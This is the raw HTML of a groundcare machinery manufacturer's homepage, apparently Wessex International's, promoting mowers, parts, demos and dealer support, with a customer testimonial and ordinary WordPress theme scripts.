class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-2617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/tractor-mounted-2/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-713 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Miscellaneous</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[9]  --><li id="menu-item-42387-term-2769" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2769 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/atv-sprayers-ws-604-608-618/"><span class="ubermenu-target-title ubermenu-target-text">ATV Sprayers WS-604, 608 &amp; 618</span></a></li><li id="menu-item-42387-term-2634" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/bale-feeders-2-miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Bale Feeders</span></a></li><li id="menu-item-42387-term-780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/mega-600-720-960-pro-600-721/"><span class="ubermenu-target-title ubermenu-target-text">Broomex Push Brooms</span></a></li><li id="menu-item-42387-term-2706" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2706 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/cht-120-hedge-cutter/"><span class="ubermenu-target-title ubermenu-target-text">Hedge Cutters</span></a></li><li id="menu-item-42387-term-771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/logsplitter/"><span class="ubermenu-target-title ubermenu-target-text">Logsplitter</span></a></li><li id="menu-item-42387-term-2703" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/polarone-ws-900-ws-1200/"><span class="ubermenu-target-title ubermenu-target-text">PolarOne WS-900 &amp; WS-1200</span></a></li><li id="menu-item-42387-term-774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/rotary-cultivator/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Cultivator</span></a></li><li id="menu-item-42387-term-767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/snow-plough-sb-150-sb-190/"><span class="ubermenu-target-title ubermenu-target-text">Snow Plough SB 150 &amp; SB 190</span></a></li><li id="menu-item-42387-term-716" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/spreaders-1-miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Spreaders</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><!-- end Dynamic Terms: [Dynamic Terms] 42386 --></ul></li><li id="menu-item-42324" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-42324 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/about-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Team Wessex</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42324 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43306" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-42396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/our-history/"><span class="ubermenu-target-title ubermenu-target-text">Our History</span></a></li><li id="menu-item-42400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/partners/"><span class="ubermenu-target-title ubermenu-target-text">Partners</span></a></li><li id="menu-item-68070" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-careers ubermenu-item-68070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/careers/"><span class="ubermenu-target-title ubermenu-target-text">Careers</span></a></li><li id="menu-item-42398" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/book-a-demo/"><span class="ubermenu-target-title ubermenu-target-text">Book a Demo</span></a></li></ul></li><li id="menu-item-94719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-94719 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/news/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">News</span></a></li><li id="menu-item-42326" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42326 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
</div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-html hidden_for_mobiles ush_html_5">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-2677"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2677" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2677 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2677" class="ubermenu-nav" data-title="Sub Menu"><li id="menu-item-67841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-67841 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/academy/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Dealer Academy</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-67841 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-67845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67845 ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/star-performer/"><span class="ubermenu-target-title ubermenu-target-text">Star Performer</span></a></li></ul></li><li id="menu-item-71171" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-71171 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/warranty/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Warranty</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-71171 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-67844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/warranty/"><span class="ubermenu-target-title ubermenu-target-text">Warranty Registration</span></a></li><li id="menu-item-67843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/warranty-claim/"><span class="ubermenu-target-title ubermenu-target-text">Warranty Claim</span></a></li></ul></li><li id="menu-item-71169" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-careers ubermenu-item-71169 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/careers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Careers</span></a></li><li id="menu-item-71170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71170 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/my-account/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">My account</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->

</div></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
<div class="mi_2208">

    <section class="hero_parent" style="background-image:url(https://wessexintl-com.b-cdn.net/wp-content/uploads/cowdray-drone-1.jpg);">
        <div class="hero_grid_parent" style="background-image:url(https://wessexintl-com.b-cdn.net/wp-content/uploads/cowdray-drone-1.jpg) !important;">
            <div class="main_hero_content">
                <div class="filter">

                    <div class="content">
                        <h1 style="">Groundcare Specialists - Providing the finest cut grass in all weather conditions</h1>
                        <p>As leading specialists in ground care, over the past 60 years, we’ve used our expertise to innovate excellent quality machinery to provide products that provide the best finish, increase your profits and reduce your maintenance.</p>
                                                    <a class="cta" href="https://www.wessexintl.com/book-a-demo/">Enquire Now</a>
                                            </div>
                </div>


            </div>
            <div class="side_navigation">
                <ul>
                    <li>
                        <a class="mi_cta_item" href="https://www.wessexintl.com/product-category/machines/">
                            <span class="title_area">
                                <h2>Professional Machinery </h2>
                            </span>
                            <span class="content_area">
                                <p>Wessex products are proven to improve productivity, increase your profitability and reduce any costly downtime. Invest in the durable, reliable machinery you need when you need it. </p>
                            </span>
                            <span class="cta_area">
                                <span class="cta_btn"><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                            </span>
                        </a>
                    </li>
                    <li>
                        <a class="mi_cta_item" href="https://www.wessexintl.com/product-category/machines-by-sector/">
                            <span class="title_area">
                                <h2>Machinery By Sector </h2>
                            </span>
                            <span class="content_area">
                                <p>Wessex machinery is renowned globally for innovating machinery that provides the best presentation. Whether that's on a golf course,  sports pitch, country estate, turf farm, or polo pitch, we’ve got you covered. </p>
                            </span>
                            <span class="cta_area">
                                <span class="cta_btn"><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                            </span>
                        </a>
                    </li>
                    <li>
                        <a class="mi_cta_item" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/">
                            <span class="title_area">
                                <h2>Wessex Parts </h2>
                            </span>
                            <span class="content_area">
                                <p>If the time comes when parts and replacements are needed, our array of genuine Wessex parts ensures you’re always operating at peak performance. Order before 1 pm for same-day dispatch.</p>
                            </span>
                            <span class="cta_area">
                                <span class="cta_btn"><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                            </span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </section>
</div> <!-- End 08-22 Changes -->

<div id="dt_home_2">
    <section class="mi_2208_cta_area">
        <div class="container">
            <div class="grid_container">
                  <div class="cta_item" style="">
                                    <a href="https://www.wessexintl.com/product-category/machines-by-sector/turf-and-sod/" style=""> <img style="" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2022/09/Green_300x.png" />
                                            <p style="">Professional Turf Care</p>
                                    </a>
                                </div>  <div class="cta_item" style="">
                                    <a href="https://www.wessexintl.com/product-category/machines-by-sector/estate-maintenance-and-equestrian/" style=""> <img style="" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2022/09/estate-maintenance_x300.png" />
                                            <p style="">Estate & Equestrian</p>
                                    </a>
                                </div>  <div class="cta_item" style="">
                                    <a href="https://www.wessexintl.com/product-category/machines-by-sector/agriculture/" style=""> <img style="" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2022/09/tractor_300x.png" />
                                            <p style="">Agriculture</p>
                                    </a>
                                </div>  <div class="cta_item" style="">
                                    <a href="https://www.wessexintl.com/product-category/machines-by-sector/winter-maintenance-equipment/" style=""> <img style="" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2022/09/winter_x300.png" />
                                            <p style="">Winter Maintenance</p>
                                    </a>
                                </div>            </div>
            <center><a class="cta" href="/machines-by-sector/">View all our sectors</a></center>
        </div>
    </section>


    <section class="mi_2208_content_area">
        <div class="container">
            <h2>Obtain the best finish in all weather conditions with Wessex mowers</h2>
            <p> With speed, accuracy and the ability to traverse diverse terrain whilst leaving a professional cut is a must for our machines. No matter the use, explore our range and find the ideal mower for your occasion.</p>
        </div>
    </section>


        <section class="home_section_3">
        <div class="container">
            <div class="grid-container">
                <a href="https://www.wessexintl.com/product/machines/atv-equipment/flail-mowers/atv-flail-mower/" class="grid_area_1">
                    <div class="sub_grid_item_1">
                        <div class="content_area">
                            <small>Introducing Generation 2 Wessex AF </small>
                            <h3>ATV Flail Mowers</h3>
                            <p>Through 30 years of innovation, we’ve refined, reengineered and enhanced what most might know about a mower. The new ATV Flail Mower isn’t only the strongest ATV mower on the market but the most efficient.</p>
                        </div>
                    </div>
                    <div class="sub_grid_item_2" style="background-image:url(https://wessexintl-com.b-cdn.net/wp-content/uploads/2021/06/G2AF.jpg);"></div>
                </a>
                <a href="https://www.wessexintl.com/book-a-demo/" class="grid_area_2" style="background-image:url(https://wessexintl-com.b-cdn.net/wp-content/uploads/2021/06/DJI_20201019_102923_446-scaled.jpg);">
                    <div class="filter">
                        <h3>Book a free Demo</h3>
                        <p>To receive a product demonstration, submit your request and we will get in touch with suitable times.</p>
                    </div>
                </a>
            </div>

            <center class="mi_2208_cta_btn_area">
                <ul>
                    <li><a class="cta" href="https://www.wessexintl.com/product-category/machines/">View all our Machines</a></li>
                    <li><a class="cta" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/">Shop Parts</a></li>
                </ul>
            </center>
        </div>
    </section>


            <section class="home_section_4" style="background-color:#f8f8f8;">
        <div class="container">
            <div class="grid-container">
                <div class="content_area">
                    <div class="header_sub_area">
                        <div class="header_item">
                            <h1>MANUFACTURING EXCELLENCE SINCE</h1>
                        </div>
                        <div class="header_date">
                            <h2>1962</h2>
                        </div>
                    </div>
                    <p>Since 1962 the Wessex name has been synonymous with superb quality and efficiency, British-built machines for the groundcare and agricultural markets. Our global distribution network has distributors and dealerships in many countries. Whatever Wessex product you invest in, you can be sure of support from your local dealer right through the machine's lifetime, backed by Wessex International’s commitment to excellent customer service.

We’re dedicated to helping you work more efficiently, effectively and productively. Our friendly and knowledgeable staff are here to advise you on the best ground care machinery or equipment for your application.</p>
                </div>
                <div class="link_area">
                    <ul>
                          <li><a href="https://www.wessexintl.com/news/what-is-a-flail-mower-and-what-can-it-be-used-for/"><h3>What is a Flail Mower and What Can it be Used For?</h3></a></li>  <li><a href="https://www.wessexintl.com/news/grass-topper-a-community-cut-off-from-help/"><h3>Grass topper helps a community cut off from help</h3></a></li>  <li><a href="https://www.wessexintl.com/news/snowex-5-products-to-increase-your-spreading-efficiency/"><h3>SnowEx &#8211; 5 products to increase your spreading efficiency</h3></a></li>                    </ul>
                </div>
            </div>

                        <div class="quote_area_parent">
                <div class="quote_area_featured_img" style="background-image:url(https://wessexintl-com.b-cdn.net/wp-content/uploads/2022/09/RMX-Thurxton-Testimonial-Adjust-RGB-scaled.jpg);"></div>
                <div class="quote_area_content">
                    <h3>What our customers have to say</h3>
                    <blockquote>
                        Appearance is everything to us at Thruxton, and the RMX-300 does an excellent job in all weather conditions. There isn’t lots of dead grass, thanks to the high tip speed blades, and this is very important on the circuit and in the field car parks to reduce the risk of fire.                        
                        <cite>PAT BLAKENEY – THRUXTON MOTORSPORT CENTRE</cite>
                    </blockquote>
                    <center><a class="cta" href="https://www.wessexintl.com/machines/tractor-mounted-rotary-mowers/roller-mower/rmx-rigid-deck-mowers/">Discover the RMX-300</a></center>
                </div>
            </div>

        </div>
        <div class="container" style="padding-top:60px;">
            <center> <!-- TrustBox widget - Micro Review Count --> <div class="trustpilot-widget" data-locale="en-GB" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="59936dce0000ff0005a8f0de" data-style-height="24px" data-style-width="100%" data-theme="light"> <a href="https://uk.trustpilot.com/review/wessexintl.com" target="_blank" rel="noopener">Trustpilot</a> </div> <!-- End TrustBox widget --></center>
        </div>
    </section>



<!--        <section class="home_section_2">
            <div class="container">
               
                <div class="trust_pilot"></div>
            </div>
        </section>-->

<!--    <section class="home_section_5">-->
<!--        <div class="container">-->
<!--            <script src="https://apps.elfsight.com/p/platform.js" defer type="text/javascript" xml="space"></script>-->
<!--            <center><h3 style="padding-top:15px;margin-bottom: 15px!important;"><i class="fab fa-instagram-square" style="font-size: 44px; position: relative; top: 7px; left: -7px; margin-top: -9px;"></i>Follow us on Instagram</h3></center>-->

<!--            <div>-->
<!---->
<!--            </div>-->
<!--        </div>-->
<!--    </section>-->

</div>
</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_1e47f346 has_text_color height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_a640122a us_animate_this align_left"><div class="w-image-h"><img loading="lazy" width="272" height="67" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew.png" class="attachment-medium size-medium" alt="wessex international logo on transparent background" decoding="async" srcset="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew.png 272w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew-190x47.png 190w" sizes="(max-width: 272px) 100vw, 272px" /></div></div></div></div></div><div class="vc_col-sm-4 vc_hidden-xs wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8c42ed40"><div class="wpb_wrapper"><p style="text-align: right; font-size: 1.1em;">Speak to an Advisor. Call <a style="color: #fff; font-size: 1.4em;" href="tel:01264345870">+44(0)1264 345870</a></p>
</div></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_grad" data-grad="background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #006938), color-stop(100%, #D9291C));background: -moz-linear-gradient(left,#006938 0%,#D9291C 100%);background: -webkit-linear-gradient(left,#006938 0%,#D9291C 100%);background: -o-linear-gradient(left,#006938 0%,#D9291C 100%);background: -ms-linear-gradient(left,#006938 0%,#D9291C 100%);background: linear-gradient(left,#006938 0%,#D9291C 100%);" data-bg-override="0" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="7.2"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row us_custom_c0832dbd footer has_text_color height_medium width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Information</h4>
<ul>
<li><a href="/about-us/">ABOUT US</a></li>
<li><a href="https://www.wessexintl.com/warranty/">WARRANTY REGISTRATION</a></li>
<li><a href="https://www.wessexintl.com/news/">LATEST NEWS</a></li>
<li><a href="/privacy-policy/">PRIVACY POLICY</a></li>
<li><a href="/terms-and-conditions/">TERMS &amp; CONDITIONS</a></li>
<li><a href="https://wessexintl-com.b-cdn.net/sitemap.xml">SITEMAP</a></li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>My Account</h4>
<ul>
<li><a href="/my-account/">MY ACCOUNT</a></li>
<li><a href="/my-account/">LOGIN</a></li>
<li><a href="/cart/">MY BASKET</a></li>
<li><a href="/checkout/">CHECKOUT</a></li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Our Location</h4>
<ul>
<li>WESSEX INTERNATIONAL</li>
<li>CAXTON CLOSE</li>
<li>EAST PORTWAY INDUSTRIAL EST.</li>
<li>ANDOVER</li>
<li>SP10 3QN</li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container social-icons"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Follow Us</h4>
<ul>
<li><a href="https://www.instagram.com/wessexinternational/" target="_blank" rel="noopener noreferrer"><i class="fab fa-instagram"></i> INSTAGRAM</a></li>
<li><a href="https://www.linkedin.com/company/wessex-international" target="_blank" rel="noopener noreferrer"><i class="fab fa-linkedin"></i> LINKEDIN</a></li>
<li><a href="https://www.youtube.com/c/WessexInternational" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube-square"></i> YOUTUBE</a></li>
<li><a href="https://twitter.com/wessexintl" target="_blank" rel="noopener noreferrer"><i class="fab fa-twitter-square"></i> TWITTER</a></li>
<li><a href="https://www.facebook.com/wessexuk?tab=overview" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook-square"></i> FACEBOOK</a></li>
</ul>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_530ea8a2 has_text_color height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p>© Copyright 2024 Wessex International is a trading name of Wessex International Machinery. Company No: 04791610. All Rights Reserved</p>
</div></div></div></div></div></div></div></section>
	</footer>
		<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
	</script>
